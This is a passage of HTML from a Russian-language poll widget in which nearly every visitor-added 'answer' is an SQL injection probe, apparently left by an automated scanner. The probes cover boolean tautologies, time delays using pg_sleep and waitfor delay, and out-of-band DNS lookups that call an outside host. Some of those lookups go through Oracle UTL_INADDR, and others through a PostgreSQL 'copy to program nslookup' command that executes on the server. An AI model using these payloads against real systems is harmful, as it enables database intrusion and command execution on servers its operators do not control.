class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="490"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="491"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="492"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="493"><div class="dem-label">865'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="494"><div class="dem-label">@@RgbvG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="495"><div class="dem-label">-1 OR 2+100-100-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="496"><div class="dem-label">-1 OR 2+861-861-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="497"><div class="dem-label">-1' OR 2+935-935-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="498"><div class="dem-label">-1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="509"><div class="dem-label">@@7XvlX<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="500"><div class="dem-label">cxtREreI'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="501"><div class="dem-label">VpjWQdsz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="502"><div class="dem-label">0BngM8Ox');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="503"><div class="dem-label">Dx4rqGj3'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="504"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="505"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="506"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="499"><div class="dem-label">-1" OR 2+18-18-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="507"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="488"><div class="dem-label">XD57LVx4'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="489"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="510"><div class="dem-label">-1 OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="511"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="512"><div class="dem-label">-1' OR 2+568-568-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="513"><div class="dem-label">-1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="514"><div class="dem-label">-1" OR 2+55-55-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="515"><div class="dem-label">MQ6vIRHF'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="516"><div class="dem-label">bw38Qncr';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="517"><div class="dem-label">nqmI4zDG');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="518"><div class="dem-label">5VlykCFg'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="519"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="520"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="521"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="522"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="523"><div class="dem-label">571'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="524"><div class="dem-label">@@0WmC9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="525"><div class="dem-label">-1 OR 2+629-629-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="526"><div class="dem-label">-1 OR 2+195-195-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="527"><div class="dem-label">-1' OR 2+204-204-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="528"><div class="dem-label">-1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="702"><div class="dem-label">@@YRQOY<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="532"><div class="dem-label">wGRHNYej');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="529"><div class="dem-label">-1" OR 2+780-780-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="551"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="534"><div class="dem-label">@@Enq37<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="535"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="536"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="537"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="538"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="539"><div class="dem-label">268'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="540"><div class="dem-label">-1 OR 2+509-509-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="541"><div class="dem-label">-1 OR 2+825-825-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="550"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="543"><div class="dem-label">-1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="544"><div class="dem-label">-1" OR 2+785-785-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="545"><div class="dem-label">RGvKDx4K'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="546"><div class="dem-label">zBPTkFfM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="547"><div class="dem-label">mCevrERh');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="548"><div class="dem-label">lNC9rO3n'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="549"><div class="dem-label">@@FMLzK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="542"><div class="dem-label">-1' OR 2+516-516-1=0+0+0+1 